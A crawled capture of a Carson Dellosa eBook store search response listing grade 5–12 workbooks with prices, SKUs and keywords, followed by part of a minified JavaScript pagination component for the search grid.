price",["USD:0"]],["Price",["USD:11.99"]],["Product-sku",["405072-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/16701/images/2239185/405072__22869.1765492737.386.513.jpg?c=2"]],["upc",["044222298241"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/sfzj"]],["Page Count",["96 pages"]],["Price",["USD:11.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["16700,16701"]],["spec-Author",["Frank Edgar"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/books/sfzj"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Frank Edgar"]],["Brand",["Mark Twain Media"]],["upc",["044222298241"]],["search_keywords",["Literature","fiction","nonfiction","historical","antiquity","greece","rome","creativity","teacher","resource","guide","study","middle","elementary","school","paperback","europe","legends","folklore","gods","goddesses","creatures","paperback","library","carson-dellosa","tales_x000D_"]],["gtin",["9781483866536"]]]},{"l":"The 100+ Series™ Grammar Workbook Grade 5-6 eBook (PDF)","c":"USD","u":"/104837-eb--the-100-series-grammar-workbook-grade-5-6-ebook-104837-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10903/images/2182999/104837__81872.1765494001.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/09084934-56cf-4212-96b0-686fb540a248","f":0,"s":"104837-EB","sku":"104837-EB","p_spl":0,"c_date":1547709829,"id":"10903","skus":["104837-EB"],"v_c":1,"iso":false,"vra":[[10880,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["104837-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10903/images/2182999/104837__81872.1765494001.386.513.jpg?c=2"]],["upc",["044222242411"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-6 / Ages 10-12"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","33"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["36","165","128"],["36","165","129"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/books/lygc"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["10902,10903"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104837_sb.pdf"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["Age Grade",["Grade 5-6 / Ages 10-12"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Language Arts"]],["Grades",["Grade 5","Grade 6"]],["spec-Author",["Carson Dellosa Education"]],["Look Inside",["http://lookinside.carsondellosa.com/books/lygc"]],["Brand",["Carson Dellosa Education"]],["upc",["044222242411"]],["search_keywords",["grammar","skill practice","writing","speaking","review","language","literacy","fluency","Common Core","language arts","writing composition","grammar practice","writing practice","100"]],["gtin",["9781483824352"]]],"review":55,"reviews_count":4},{"l":"Economics and You Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/404168-eb--economics-and-you-resource-book-grade-5-8-ebook-404168-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9361/images/2179966/404168__61263.1765493562.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4834a56e-7341-4535-89f0-ad29acab613d","f":0,"s":"404168-EB","sku":"404168-EB","p_spl":0,"c_date":1547652354,"id":"9361","skus":["404168-EB"],"v_c":1,"iso":false,"vra":[[9338,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["404168-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9361/images/2179966/404168__61263.1765493562.386.513.jpg?c=2"]],["upc",["044222218737"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","32"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/jxxm/index.html"]],["Page Count",["64 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["9360,9361"]],["spec-Author",["Kristen Girard Golomb"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Math"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Math"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Kristen Girard Golomb"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/jxxm/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222218737"]],["search_keywords",["economics","social studies","economy","Kristen Girard Golomb","consumer simulation","goods and services","supply and demand","supply","demand","scarcity","consumption","interdependence","money","banking","interest","loans","recession","inflation","depression","federal reserve","checks","checking account","bank statement","credit cards","car loan","income tax"]],["gtin",["9781580376648"]]],"review":100,"reviews_count":2},{"l":"Economic Literacy Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404096-eb--economic-literacy-resource-book-grade-6-12-ebook-404096-eb","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8352/images/2188518/404096__63032.1765493789.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b56dcadf-c383-411e-855d-1c0e3b6199a5","f":0,"s":"404096-EB","sku":"404096-EB","p_spl":0,"c_date":1547616563,"id":"8352","skus":["404096-EB"],"v_c":1,"iso":false,"vra":[[8329,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["404096-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8352/images/2188518/404096__63032.1765493789.386.513.jpg?c=2"]],["upc",["044222199913"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/qdos/index.html"]],["Page Count",["96 pages"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["8351,8352"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404096_sb.pdf"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Schyrlet Cameron"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/qdos/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222199913"]],["search_keywords",["economics","social studies","American economic system","money","bartering","history of money","United States currency","Secret Service","Department of the Treasury","Federal Reserve","supply and demand","capitalism","allocation","business cycle","taxes","tariff","Internal Revenue Service","IRS","money management","banking","credit cards","investments","stock market","bonds","certificate of deposit","mutual fund","New York Stock Exchange","NYSE","bull market","bear market","stockholders","dividend","middle grades","historical connections","Answer keys","teacher resources","bibliography","reproducible"]],["gtin",["9781580377010"]]],"review":100,"reviews_count":1},{"l":"The Complete Book of Maps & Geography Workbook Grade 3-6 eBook (PDF)","c":"USD","u":"/704931-eb--the-complete-book-of-maps-geography-workbook-grade-3-6-ebook-704931-eb","p":"16.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12178/images/2221475/704931__89450.1765492644.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/748b237f-94d0-4cda-9c90-0e467f70d472","f":0,"s":"704931-EB","sku":"704931-EB","p_spl":0,"c_date":1547767831,"id":"12178","skus":["704931-EB"],"v_c":1,"iso":false,"vra":[[12155,[["Compare at price",["USD:0"]],["Price",["USD:16.99"]],["Product-sku",["704931-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12178/images/2221475/704931__89450.1765492644.386.513.jpg?c=2"]],["upc",["044222246839"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-6 / Ages 8-12"]],["Brand",["Thinking Kids"]],["Categories",[["155","170"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3495"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["269","274","285"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","47"],["37","58","681"],["brand_thinking kids"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/hbzz/"]],["Page Count",["416"]],["Price",["USD:16.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["12177,12178"]],["spec-Author",["Thinking Kids"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Complete Book of"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 3-6 / Ages 8-12"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Complete Book of"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/hbzz/"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Author",["Thinking Kids"]],["Brand",["Thinking Kids"]],["upc",["044222246839"]],["search_keywords",["Geography workbook","grade","kids","map","workbook","history","geography","world","school","states","learning","curriculum","ages","social","studies","atlas","spectrum","kumon"]],["gtin",["9781483840116"]]],"review":98,"reviews_count":8},{"l":"Spectrum Geography Workbook Grade 6 eBook (PDF)","c":"USD","u":"/704661-eb--spectrum-geography-workbook-grade-6-ebook-704661-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10844/images/2227179/704661__06978.1765493205.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/16c83a7a-7b6a-448d-8f3e-8350c3c42a9b","f":0,"s":"704661-EB","sku":"704661-EB","p_spl":0,"c_date":1547708186,"id":"10844","skus":["704661-EB"],"v_c":1,"iso":false,"vra":[[10821,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["704661-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10844/images/2227179/704661__06978.1765493205.386.513.jpg?c=2"]],["upc",["044222240615"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2586"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["269","274","285"],["36","165","129"],["37","58","831"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/qrzm/index.html"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["10843,10844"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704661-Samplebook.pdf"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6 / Ages 11-12"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6"]],["spec-Author",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/qrzm/index.html"]],["Brand",["Spectrum"]],["upc",["044222240615"]],["search_keywords",["Spectrum","geography for kids","spectrum grade 6","geography workbook","social studies","6th grade books","world history for kids","world history","history","maps","geography","homeschool curriculum","atlas","world","practice","countries of the world maps"]],["gtin",["9781483818474"]]],"review":100,"reviews_count":1},{"l":"Interactive Notebook: United States Government Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/405048-eb--interactive-notebook-united-states-government-grade-5-8-ebook-405048-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/14701/images/2235871/405048__77447.1765493478.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/caeec335-45e4-4999-be47-d7a615c415bd","f":0,"s":"405048-EB","sku":"405048-EB","p_spl":0,"c_date":1572450304,"id":"14701","skus":["405048-EB"],"v_c":1,"iso":false,"vra":[[14678,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["405048-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/14701/images/2235871/405048__77447.1765493478.386.513.jpg?c=2"]],["upc",["044222281540"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/auci"]],["Page Count",["64 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["15043,14701"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/books/auci"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Schyrlet Cameron"]],["Brand",["Mark Twain Media"]],["upc",["044222281540"]],["search_keywords",["mark twain","mark twain media","mark twain math","mark twain interactive notebook","interactive notebook","social studies workbook","history workbook","government workbook","grade 5","grade 5 workbook","government book for fifth grade","government workbook grade 5","interactive government notebook","history resource book","grade 6 government workbook","government interactive notebook","history book grade 6","history book grade 7","history book grade 8","government workbook grade 6","government workbook grade 7","government workbook grade 8","united states workbook","united states history workbook"]],["gtin",["9781622238330"]]],"review":100,"reviews_count":1},{"l":"U.S. History: People and Events 1607-1865 Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404264-eb--u-s-history-people-and-events-1607-1865-resource-book-grade-6-12-ebook-404264-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11992/images/2178620/404264__22732.1765493439.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/25c3986c-c124-4fbb-93f1-073239c13bec","f":0,"s":"404264-EB","sku":"404264-EB","p_spl":0,"c_date":1547760485,"id":"11992","skus":["404264-EB"],"v_c":1,"iso":false,"vra":[[11969,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["404264-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11992/images/2178620/404264__22732.1765493439.386.513.jpg?c=2"]],["upc",["044222255954"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/uqoa"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11991,11992"]],["sample_name_1",["Queen Isabella and Christopher Columbus Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr00728--queen-isabella-and-christopher-columbus-free-printable-fr00728/"]],["spec-Author",["George R. Lee"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/books/uqoa"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["George R. Lee"]],["Brand",["Mark Twain Media"]],["upc",["044222255954"]],["search_keywords",["history","US history","social studies","famous figures","historical events"]],["gtin",["9781622236664"]]],"review":97,"reviews_count":6},{"l":"Interactive Notebook: Physical Science Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/405010-eb--interactive-notebook-physical-science-workbook-grade-5-8-ebook-405010-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12455/images/2178671/405010__42046.1765493276.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/93280e77-9587-4d08-9141-0b84248a184d","f":0,"s":"405010-EB","sku":"405010-EB","p_spl":0,"c_date":1547776911,"id":"12455","skus":["405010-EB"],"v_c":1,"iso":false,"vra":[[12432,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["405010-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12455/images/2178671/405010__42046.1765493276.386.513.jpg?c=2"]],["upc",["044222259730"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["2369","3502","3520"],["24","30","73"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ecsc/index.html"]],["Page Count",["64 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["12454,12455"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Science"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ecsc/index.html"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Schyrlet Cameron"]],["Brand",["Mark Twain Media"]],["upc",["044222259730"]],["search_keywords",["interactive notebooks","notes","note taking","interactive","differentiation","teacher resources","science","physical science","force","energy","motion","electricity","magnetism","geology","oceanography","meteorology","astronomy"]],["gtin",["9781622237098"]]],"review":87,"reviews_count":6}],"total_results":415,"term":"","ancestor_categories":[["24","Teaching Supplies","https://www.carsondellosa.com/teaching-supplies/"],["44","eBooks","https://www.carsondellosa.com/teaching-supplies/categories/ebooks/"],["3498","6th Grade Workbooks & eBooks","https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/"]],"category_id":"3498","category_url":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/","category_name":"6th Grade Workbooks & eBooks","category_description":"","sort_by":"relevency","p":1,"total_p":13,"isp_quick_view_mode":0,"facets":[],"facets_completed":false,"use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-grid.fastsimon.com/assets/Pagination.dc4d90ba.v1.2.510.js
body_size: 1727
content:
import{S as n,i as e,e as t,l,z as a,p as s,q as r,h as o,u as c,v as u,E as i,P as p,F as g,Q as d,j as m,Y as f,k as h,A as v,L as w,f as x,H as $,I,n as b,J as P,m as A}from"./vendor.ea645626.v1.2.510.js?v=1";import{j as L,s as k,i as C,e as H,a as T,k as j,u as M,B as _,F as y,C as N,L as E,R as F}from"./index.a8963f26.v1.2.510.js?v=1";function R(n){const e=new URL(window.location.href);return e.searchParams.set("page",String(n)),e.href}function S(n,e,t){const l=n.slice();return l[15]=e[t],l[17]=t,l}function q(n){let e,t,a,r,u,f,h,x;const $=[B,z],I=[];function b(n,e){return n[2]?0:1}return a=b(n),r=I[a]=$[a](n),{c(){e=l("span"),t=l("a"),r.c(),s(t,"class","arrow-button fs-result-page-egnoxh"),s(t,"href",u=R(n[3]-1)),s(e,"class","arrow-button-wrapper fs-result-page-egnoxh")},m(l,s){o(l,e,s),c(e,t),I[a].m(t,null),f=!0,h||(x=v(e,"click",w(n[9])),h=!0)},p(n,e){let l=a;a=b(n),a===l?I[a].p(n,e):(p(),g(I[l],1,1,(()=>{I[l]=null})),d(),r=I[a],r?r.p(n,e):(r=I[a]=$[a](n),r.c()),i(r,1),r.m(t,null)),(!f||8&e&&u!==(u=R(n[3]-1)))&&s(t,"href",u)},i(n){f||(i(r),f=!0)},o(n){g(r),f=!1},d(n){n&&m(e),I[a].d(),h=!1,x()}}}function z(n){let e,t;return e=new E({}),{c(){$(e.$$.fragment)},m(n,l){I(e,n,l),t=!0},p:b,i(n){t||(i(e.$$.fragment,n),t=!0)},o(n){g(e.$$.fragment,n),t=!1},d(n){P(e,n)}}}function B(n){var e,t;let a,r=(null==(t=null==(e=n[1])?void 0:e.customIcons)?void 0:t[n[0].leftArrowIcon])+"";return{c(){a=l("div"),s(a,"class","fs-pagination-arrow-custom-icon fs-result-page-egnoxh")},m(n,e){o(n,a,e),a.innerHTML=r},p(n,e){var t,l;3&e&&r!==(r=(null==(l=null==(t=n[1])?void 0:t.customIcons)?void 0:l[n[0].leftArrowIcon])+"")&&(a.innerHTML=r)},i:b,o:b,d(n){n&&m(a)}}}function G(n){let e;return{c(){e=l("span"),e.textContent="...",s(e,"class","page-number-item three-dots-item fs-result-page-egnoxh")},m(n,t){o(n,e,t)},d(n){n&&m(e)}}}function J(n){let e,t,a,u,i=n[17]+1+"";function p(){return n[11](n[17])}return{c(){e=l("a"),t=A(i),s(e,"class","page-number-item fs-result-page-egnoxh"),s(e,"href",R(n[17]+1)),r(e,"disable-last-page",n[5]>20&&n[17]+1===n[5]&&n[17]+1>n[3]+3)},m(n,l){o(n,e,l),c(e,t),a||(u=v(e,"click",w(p)),a=!0)},p(t,l){n=t,40&l&&r(e,"disable-last-page",n[5]>20&&n[17]+1===n[5]&&n[17]+1>n[3]+3)},d(n){n&&m(e),a=!1,u()}}}function Q(n){let e,t,a,r,u=n[17]+1+"";function i(){return n[10](n[17])}return{c(){e=l("a"),t=A(u),s(e,"class","page-number-item page-number-item-selected fs-result-page-egnoxh"),s(e,"href",R(n[17]+1))},m(n,l){o(n,e,l),c(e,t),a||(r=v(e,"click",w(i)),a=!0)},p(e,t){n=e},d(n){n&&m(e),a=!1,r()}}}function U(n){let e;return{c(){e=l("span"),e.textContent="...",s(e,"class","page-number-item three-dots-item fs-result-page-egnoxh")},m(n,t){o(n,e,t)},d(n){n&&m(e)}}}function Y(n){let e,t,l,s=n[3]>4&&n[17]+1===2&&G();function r(n,e){return n[17]+1===n[3]?Q:n[17]+1===n[3]+1||n[17]+1===n[3]+2||n[17]+1===n[3]-1||n[17]+1===n[3]-2||n[17]+1===n[5]||n[17]+1===1?J:void 0}let c=r(n),u=c&&c(n),i=n[3]<n[5]-3&&n[17]+1===n[5]-1&&U();return{c(){s&&s.c(),e=a(),u&&u.c(),t=a(),i&&i.c(),l=x()},m(n,a){s&&s.m(n,a),o(n,e,a),u&&u.m(n,a),o(n,t,a),i&&i.m(n,a),o(n,l,a)},p(n,a){n[3]>4&&n[17]+1===2?s||(s=G(),s.c(),s.m(e.parentNode,e)):s&&(s.d(1),s=null),c===(c=r(n))&&u?u.p(n,a):(u&&u.d(1),u=c&&c(n),u&&(u.c(),u.m(t.parentNode,t))),n[3]<n[5]-3&&n[17]+1===n[5]-1?i||(i=U(),i.c(),i.m(l.parentNode,l)):i&&(i.d(1),i=null)},d(n){s&&s.d(n),n&&m(e),u&&u.d(n),n&&m(t),i&&i.d(n),n&&m(l)}}}function D(n){let e,t,a,r,u,f,h,x;const $=[O,K],I=[];function b(n,e){return n[2]?0:1}return a=b(n),r=I[a]=$[a](n),{c(){e=l("span"),t=l("a"),r.c(),s(t,"class","arrow-button fs-result-page-egnoxh"),s(t,"href",u=R(n[3]+1)),s(t,"aria-label","next page"),s(e,"class","arrow-button-wrapper fs-result-page-egnoxh")},m(l,s){o(l,e,s),c(e,t),I[a].m(t,null),f=!0,h||(x=v(e,"click",w(n[12])),h=!0)},p(n,e){let l=a;a=b(n),a===l?I[a].p(n,e):(p(),g(I[l],1,1,(()=>{I[l]=null})),d(),r=I[a],r?r.p(n,e):(r=I[a]=$[a](n),r.c()),i(r,1),r.m(t,null)),(!f||8&e&&u!==(u=R(n[3]+1)))&&s(t,"href",u)},i(n){f||(i(r),f=!0)},o(n){g(r),f=!1},d(n){n&&m(e),I[a].d(),h=!1,x()}}}function K(n){let e,t;return e=new F({}),{c(){$(e.$$.fragment)},m(n,l){I(e,n,l),t=!0},p:b,i(n){t||(i(e.$$.fragment,n),t=!0)},o(n){g(e.$$.fragment,n),t=!1},d(n){P(e,n)}}}function O(n){var e,t;let a,r=(null==(t=null==(e=n[1])?void 0:e.customIcons)?void 0:t[n[0].rightArrowIcon])+"";return{c(){a=l("div"),s(a,"class","fs-pagination-arrow-custom-icon fs-result-page-egnoxh")},m(n,e){o(n,a,e),a.innerHTML=r},p(n,e){var t,l;3&e&&r!==(r=(null==(l=null==(t=n[1])?void 0:t.customIcons)?void 0:l[n[0].rightArrowIcon])+"")&&(a.innerHTML=r)},i:b,o:b,d(n){n&&m(a)}}}function V(n){let e,t,h,v,w,x,$,I=n[3]>1&&q(n),b={length:n[5]},P=[];for(let l=0;l<b.length;l+=1)P[l]=Y(S(n,b,l));let A=n[3]<n[5]&&D(n);return{c(){e=l("div"),I&&I.c(),t=a(),h=l("span");for(let n=0;n<P.length;n+=1)P[n].c();v=a(),A&&A.c(),s(h,"class","center-pages-wrapper fs-result-page-egnoxh"),s(e,"class","pagination-wrapper fs-result-page-egnoxh"),s(e,"tabindex","0"),r(e,"highlight-selector-class","Pagination"===n[4])},m(n,l){o(n,e,l),I&&I.m(e,null),c(e,t),c(e,h);for(let e=0;e<P.length;e+=1)P[e]&&P[e].m(h,null);c(e,v),A&&A.m(e,null),w=!0,x||($=u(L.call(null,e,{elementType:"Pagination"})),x=!0)},p(n,[l]){if(n[3]>1?I?(I.p(n,l),8&l&&i(I,1)):(I=q(n),I.c(),i(I,1),I.m(e,t)):I&&(p(),g(I,1,1,(()=>{I=null})),d()),168&l){let e;for(b={length:n[5]},e=0;e<b.length;e+=1){const t=S(n,b,e);P[e]?P[e].p(t,l):(P[e]=Y(t),P[e].c(),P[e].m(h,null))}for(;e<P.length;e+=1)P[e].d(1);P.length=b.length}n[3]<n[5]?A?(A.p(n,l),40&l&&i(A,1)):(A=D(n),A.c(),i(A,1),A.m(e,null)):A&&(p(),g(A,1,1,(()=>{A=null})),d()),(!w||16&l)&&r(e,"highlight-selector-class","Pagination"===n[4])},i(n){w||(i(I),i(A),w=!0)},o(n){g(I),g(A),w=!1},d(n){n&&m(e),I&&I.d(),f(P,n),A&&A.d(),x=!1,$()}}}function W(n,e,t){let 